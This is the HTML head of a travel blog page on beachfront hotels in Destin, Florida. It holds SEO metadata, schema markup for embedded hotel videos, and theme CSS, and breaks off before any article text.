

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/
body_size: 42631
content:



<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->













<!DOCTYPE html>
<html lang="en-US"  >
<head>
	<meta name='ir-site-verification-token' value='557438425'>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>5 Best Beachfront Hotels in Destin Florida for Vacations</title>
<meta name="description" content="If you want to stay in one of the many beachfront hotels in Destin Florida. These hotels offer stunning views of the Gulf of Mexico and best attractions."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Best Beachfront Hotels in Destin Florida for Vacations" />
<meta property="og:description" content="If you want to stay in one of the many beachfront hotels in Destin Florida. These hotels offer stunning views of the Gulf of Mexico and best attractions." />
<meta property="og:url" content="https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/" />
<meta property="og:site_name" content="Trailfollow" />
<meta property="article:tag" content="Florida" />
<meta property="article:tag" content="Hotels" />
<meta property="article:section" content="Hotels" />
<meta property="og:updated_time" content="2024-04-05T06:46:30+00:00" />
<meta property="og:image" content="https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp" />
<meta property="og:image:secure_url" content="https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Beachfront Hotels in Destin Florida" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-02-16T03:33:04+00:00" />
<meta property="article:modified_time" content="2024-04-05T06:46:30+00:00" />
<meta property="og:video" content="https://www.youtube.com/embed/vo4W30iO1jQ" />
<meta property="video:duration" content="161" />
<meta property="og:video" content="https://www.youtube.com/embed/PrQi6oprJSo" />
<meta property="video:duration" content="137" />
<meta property="ya:ovs:upload_date" content="2018-02-21" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Best Beachfront Hotels in Destin Florida for Vacations" />
<meta name="twitter:description" content="If you want to stay in one of the many beachfront hotels in Destin Florida. These hotels offer stunning views of the Gulf of Mexico and best attractions." />
<meta name="twitter:image" content="https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trailfollow.com/#person","name":"Trailfollow","logo":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://trailfollow.com/#logo","url":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","contentUrl":"https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll-150x50.png","caption":"Trailfollow","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trailfollow.com/#website","url":"https://trailfollow.com","name":"Trailfollow","publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp","url":"https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp","width":"960","height":"640","caption":"Beachfront Hotels in Destin Florida","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage","url":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/","name":"5 Best Beachfront Hotels in Destin Florida for Vacations","datePublished":"2023-02-16T03:33:04+00:00","dateModified":"2024-04-05T06:46:30+00:00","isPartOf":{"@id":"https://trailfollow.com/#website"},"primaryImageOfPage":{"@id":"https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trailfollow.com/author/amelia/","name":"amelia","url":"https://trailfollow.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d88b8acee3f2343ebe00a99b039a0082?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d88b8acee3f2343ebe00a99b039a0082?s=96&amp;d=mm&amp;r=g","caption":"amelia","inLanguage":"en-US"}},{"headline":"5 Best Beachfront Hotels in Destin Florida for Vacations","description":"If you want to stay in one of the many beachfront hotels in Destin Florida. These hotels offer stunning views of the Gulf of Mexico and best attractions.","datePublished":"2023-02-16T03:33:04+00:00","dateModified":"2024-04-05T06:46:30+00:00","image":{"@id":"https://trailfollow.com/wp-content/uploads/2023/02/Beachfront-Hotels-in-Destin-Florida-.webp"},"author":{"@id":"https://trailfollow.com/author/amelia/","name":"amelia"},"@type":"BlogPosting","name":"5 Best Beachfront Hotels in Destin Florida for Vacations","articleSection":"Booking, Hotels","@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#schema-16561","isPartOf":{"@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage"},"publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage"}},{"@type":"VideoObject","name":"The Henderson- Destin, Florida&#039;s Finest Beach Resort","description":"Nestled between the Gulf of Mexico and 200 acres of pristine nature preserve, our gracious, four-story 170-room resort hotel is the ultimate beach retreat fo...","uploadDate":"2018-02-21","thumbnailUrl":"https://trailfollow.com/wp-content/uploads/2023/02/the-henderson-destin-floridas-fi.jpg","embedUrl":"https://www.youtube.com/embed/vo4W30iO1jQ","duration":"PT2M41S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#schema-16562","isPartOf":{"@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage"},"publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage"}},{"@type":"VideoObject","name":"Fairfield Inn &amp; Suites by Marriott Destin - Destin Hotels, Florida","description":"Fairfield Inn and Suites by Marriott Destin 2 Stars Destin Hotels, Florida Within US Travel Directory One of our top picks in Destin. Offering an outdoor poo...","uploadDate":"2016-08-29","thumbnailUrl":"https://trailfollow.com/wp-content/uploads/2023/02/fairfield-inn-suites-by-marriott.jpg","embedUrl":"https://www.youtube.com/embed/PrQi6oprJSo","duration":"PT2M17S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#schema-16563","isPartOf":{"@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage"},"publisher":{"@id":"https://trailfollow.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trailfollow.com/beautiful-beachfront-hotels-in-destin-florida/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Feed" href="https://trailfollow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Comments Feed" href="https://trailfollow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trailfollow &raquo; Stories Feed" href="https://trailfollow.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trailfollow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://trailfollow.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://trailfollow.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='penci-font-awesome-css' href='https://trailfollow.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://trailfollow.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://trailfollow.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://trailfollow.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://trailfollow.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Roboto Condensed', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 600}.penci-block-vc .penci-block__title, .penci-menu-hbg .penci-block-vc .penci-block__title, .penci-menu-hbg-widgets .menu-hbg-title{ font-family:'Roboto Condensed', sans-serif; }body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Lora', serif}.single .entry-content,.page .entry-content{ font-size:16px; }.site-header .site-branding a,.header__top .site-branding a{ transform: translateY( 15px ); }.main-navigation > ul:not(.children) > li.highlight-button{ min-height: 80px; }.site-header,.main-navigation > ul:not(.children) > li > a,.site-header.header--s7 .main-navigation > ul:not(.children) > li > a,.search-click,.penci-menuhbg-wapper,.header__social-media,.site-header.header--s7,.site-header.header--s1 .site-branding .site-title,.site-header.header--s7 .site-branding .site-title,.site-header.header--s10 .site-branding .site-title,.site-header.header--s5 .site-branding .site-title{ line-height: 79px; min-height: 80px; }.site-header.header--s7 .custom-logo, .site-header.header--s10 .custom-logo,.site-header.header--s11 .custom-logo, .site-header.header--s1 .custom-logo, .site-header.header--s5 .custom-logo { max-height: 76px; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Roboto Condensed', sans-serif; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-weight: 600; }.main-navigation > ul:not(.children) > li > a{ font-size: 13px; }#site-navigation .penci-megamenu .penci-mega-child-categories a{ font-size: 12px; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }@media screen and (min-width: 1200px){ .single .site-main > .penci-container, .single .site-main .penci-entry-media + .penci-container, .single .site-main .penci-entry-media .penci-container { max-width:1200px;margin-left: auto; margin-right: auto; } }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Roboto Condensed', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
